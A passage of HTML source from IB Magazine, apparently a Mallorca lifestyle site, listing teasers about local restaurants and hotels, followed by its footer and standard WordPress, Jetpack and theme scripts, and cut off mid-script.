            <div class="td-module-thumb"><a href="https://ibmagazine.es/caeb-restauracion-mallorca/" rel="bookmark" title="Más de 90 restaurantes exhibirán una placa como sede de las cofradías de Sant Sebastià"><img width="150" height="150" class="entry-thumb" src="https://ibmagazine.es/wp-content/uploads/2026/01/5872000081481435_zc_v1_1768477257988_0ac3e159_42b1_40b2_a8dc_3987105d911b-150x150.jpg" alt="" title="Más de 90 restaurantes exhibirán una placa como sede de las cofradías de Sant Sebastià"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ibmagazine.es/caeb-restauracion-mallorca/" rel="bookmark" title="Más de 90 restaurantes exhibirán una placa como sede de las cofradías de Sant Sebastià">Más de 90 restaurantes exhibirán una placa como sede de las cofradías de Sant...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://ibmagazine.es/category/gastronomia/" class="td-post-category">GASTRONOMÍA</a>                    <span class="td-post-author-name"><a href="https://ibmagazine.es/author/cmoreno/">IB Magazine</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T21:06:10+00:00" >enero 15, 2026</time></span>                    <div class="td-module-comments"><a href="https://ibmagazine.es/caeb-restauracion-mallorca/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    CAEB Restauración Mallorca y la Obreria de Sant Sebastià han firmado un acuerdo de colaboración pionero con el objetivo de reforzar el civismo, la...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://ibmagazine.es/cap-vermell-grand-hotel-3/" rel="bookmark" title="Cap Vermell Grand Hotel, finalista a Mejor Resort de España en la primera edición de los Forbes Travel Awards"><img width="150" height="150" class="entry-thumb" src="https://ibmagazine.es/wp-content/uploads/2026/01/5872000081495547_zc_v1_1768497077417_whatsapp_image_2026_01_15_at_18.04.47-150x150.jpeg" alt="" title="Cap Vermell Grand Hotel, finalista a Mejor Resort de España en la primera edición de los Forbes Travel Awards"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ibmagazine.es/cap-vermell-grand-hotel-3/" rel="bookmark" title="Cap Vermell Grand Hotel, finalista a Mejor Resort de España en la primera edición de los Forbes Travel Awards">Cap Vermell Grand Hotel, finalista a Mejor Resort de España en la primera edición...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://ibmagazine.es/category/turismo/" class="td-post-category">TURISMO</a>                    <span class="td-post-author-name"><a href="https://ibmagazine.es/author/cmoreno/">IB Magazine</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T20:59:24+00:00" >enero 15, 2026</time></span>                    <div class="td-module-comments"><a href="https://ibmagazine.es/cap-vermell-grand-hotel-3/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    









Cap Vermell Grand Hotel, ubicado en Capdepera, ha sido seleccionado como finalista de Mejor Resort de España en la primera edición de los Forbes...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://ibmagazine.es/guia-michelin-voro/" rel="bookmark" title="La Guía Michelin elige el plato ‘Ramallet y mahonés’ de VORO como uno de los mejores del mundo 2025"><img width="150" height="150" class="entry-thumb" src="https://ibmagazine.es/wp-content/uploads/2026/01/5872000081133004_zc_v1_1764692090399_0ecb672aca0f4e32917b8e7f27062e6d_plato_voro_restaurante_estrella_michelin_canyamel-150x150.jpg" srcset="https://ibmagazine.es/wp-content/uploads/2026/01/5872000081133004_zc_v1_1764692090399_0ecb672aca0f4e32917b8e7f27062e6d_plato_voro_restaurante_estrella_michelin_canyamel-150x150.jpg 150w, https://ibmagazine.es/wp-content/uploads/2026/01/5872000081133004_zc_v1_1764692090399_0ecb672aca0f4e32917b8e7f27062e6d_plato_voro_restaurante_estrella_michelin_canyamel-300x300.jpg 300w, https://ibmagazine.es/wp-content/uploads/2026/01/5872000081133004_zc_v1_1764692090399_0ecb672aca0f4e32917b8e7f27062e6d_plato_voro_restaurante_estrella_michelin_canyamel-1024x1024.jpg 1024w, https://ibmagazine.es/wp-content/uploads/2026/01/5872000081133004_zc_v1_1764692090399_0ecb672aca0f4e32917b8e7f27062e6d_plato_voro_restaurante_estrella_michelin_canyamel-768x768.jpg 768w, https://ibmagazine.es/wp-content/uploads/2026/01/5872000081133004_zc_v1_1764692090399_0ecb672aca0f4e32917b8e7f27062e6d_plato_voro_restaurante_estrella_michelin_canyamel-696x696.jpg 696w, https://ibmagazine.es/wp-content/uploads/2026/01/5872000081133004_zc_v1_1764692090399_0ecb672aca0f4e32917b8e7f27062e6d_plato_voro_restaurante_estrella_michelin_canyamel-1068x1068.jpg 1068w, https://ibmagazine.es/wp-content/uploads/2026/01/5872000081133004_zc_v1_1764692090399_0ecb672aca0f4e32917b8e7f27062e6d_plato_voro_restaurante_estrella_michelin_canyamel-420x420.jpg 420w, https://ibmagazine.es/wp-content/uploads/2026/01/5872000081133004_zc_v1_1764692090399_0ecb672aca0f4e32917b8e7f27062e6d_plato_voro_restaurante_estrella_michelin_canyamel-840x840.jpg 840w, https://ibmagazine.es/wp-content/uploads/2026/01/5872000081133004_zc_v1_1764692090399_0ecb672aca0f4e32917b8e7f27062e6d_plato_voro_restaurante_estrella_michelin_canyamel.jpg 1200w" sizes="(max-width: 150px) 100vw, 150px" alt="" title="La Guía Michelin elige el plato ‘Ramallet y mahonés’ de VORO como uno de los mejores del mundo 2025"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ibmagazine.es/guia-michelin-voro/" rel="bookmark" title="La Guía Michelin elige el plato ‘Ramallet y mahonés’ de VORO como uno de los mejores del mundo 2025">La Guía Michelin elige el plato ‘Ramallet y mahonés’ de VORO como uno de...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://ibmagazine.es/category/gastronomia/" class="td-post-category">GASTRONOMÍA</a>                    <span class="td-post-author-name"><a href="https://ibmagazine.es/author/cmoreno/">IB Magazine</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T08:10:39+00:00" >enero 9, 2026</time></span>                    <div class="td-module-comments"><a href="https://ibmagazine.es/guia-michelin-voro/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    La alta cocina del restaurante VORO, ubicado en Cap Vermell Grand Hotel y el único en Baleares con 2 estrellas Michelin, vuelve a situar...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://ibmagazine.es/schwaiger-cena-fin-de-ano/" rel="bookmark" title="Celebrar el cambio de año en Schwaiger"><img width="150" height="150" class="entry-thumb" src="https://ibmagazine.es/wp-content/uploads/2025/12/597925592_1459176279546149_7918053521398561775_n-e1766779658922-150x150.jpg" alt="" title="Celebrar el cambio de año en Schwaiger"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ibmagazine.es/schwaiger-cena-fin-de-ano/" rel="bookmark" title="Celebrar el cambio de año en Schwaiger">Celebrar el cambio de año en Schwaiger</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://ibmagazine.es/category/gastronomia/" class="td-post-category">GASTRONOMÍA</a>                    <span class="td-post-author-name"><a href="https://ibmagazine.es/author/cmoreno/">IB Magazine</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-26T20:24:36+00:00" >diciembre 26, 2025</time></span>                    <div class="td-module-comments"><a href="https://ibmagazine.es/schwaiger-cena-fin-de-ano/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    


El equipo del restaurante Schwaiger, en el ático del Centre Comercial Son Moix, lo tiene todo preparado para seguir sorprendiendo este 31 de diciembre. Como indica...                </div>
            </div>

        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_6_696f845811bf7" data-td_block_id="td_uid_6_696f845811bf7">Cargar más<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://ibmagazine.es/"><img class="td-retina-data" src="https://ibmagazine.es/wp-content/uploads/2017/12/logo-footer-ibmagazine.png" data-retina="https://ibmagazine.es/wp-content/uploads/2017/12/logo-footer-ibmagazine.png" alt="ibmagazine by Carlos Durán" title="" width="227" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>Digital semanal de ocio, cultura, estilo de vida, ciencia, tecnología ... y mucho más<div class="footer-email-wrap">Contáctanos: <a href="/cdn-cgi/l/email-protection#5e373038311e373c333f393f2437303b703b2d"><span class="__cf_email__" data-cfemail="036a6d656c436a616e626462796a6d662d6670">[email&#160;protected]</span></a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/IB-Magazine-1440198222715640/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/ib_magazine/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/_ibmagazine" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC2jiBLV9Dnq2olWbGqkWlVw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                        <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-459"><a href="https://ibmagazine.es/contacto/">Contacto</a></li>
<li id="menu-item-330" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-330"><a href="https://ibmagazine.es/terminos-y-condiciones/">Terminos y condiciones</a></li>
<li id="menu-item-331" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-331"><a href="https://ibmagazine.es/politica-de-cookies/">Política de cookies</a></li>
<li id="menu-item-332" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-332"><a href="https://ibmagazine.es/politica-de-privacidad/">Política de privacidad</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; IBMAGAZINE  © 2017                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.1.2 (rara)
        Deploy mode: deploy
        
        uid: 696f84581bc37
    -->

    	<div style="display:none">
			<div class="grofile-hash-map-f4425530a6b23812035fd6b6ae2bcc8d">
		</div>
		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://ibmagazine.es/10-marzo-2018-corazon-contento/":3125};
	</script>
				<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ibmagazine.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ibmagazine.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ibmagazine.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ibmagazine.es/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.1.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202604" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
//# sourceURL=wpgroho-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"138752502","post":"3125","tz":"0","srv":"ibmagazine.es","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "138752502", "3125" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ibmagazine.es/wp-content/plugins/powerpress/player.min.js?ver=6.9" id="powerpress-player-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https://get.adobe.com/flashplayer/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda/derecha para avanzar un segundo y las flechas arriba/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto / Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"es","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ibmagazine.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ibmagazine.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Palma, es","api_location":"Palma de Mallorca","api_language":"es","api_key":"afe0319763d71cf0fe052b5dd08daa9a","today_icon":"rain-d","today_icon_text":"lluvia moderada","today_temp":[12.8,55],"today_humidity":92,"today_wind_speed":[3.6,2.2],"today_min":[11.9,53.4],"today_max":[13.4,56],"today_clouds":75,"current_unit":0,"forecast":[{"timestamp":1768910400,"day_name":"Mar","day_temp":[14,57],"owm_day_index":0},{"timestamp":1768953600,"day_name":"Mi\u00e9","day_temp":[14,58],"owm_day_index":4},{"timestamp":1769040000,"day_name":"Jue","day_temp":[13,55],"owm_day_index":12},{"timestamp":1769126400,"day_name":"Vie","day_temp":[14,58],"owm_day_index":20},{"timestamp":1769212800,"day_name":"S\u00e1b","day_temp":[12,53],"owm_day_index":28}]});
				});
			
			

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://ibmagazine.es/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://ibmagazine.es/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696f84581c7a2"></textarea>
						<div id="td_live_css_uid_1_696f84581c7a2" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696f84581c7a2');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696f84581c7a2");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

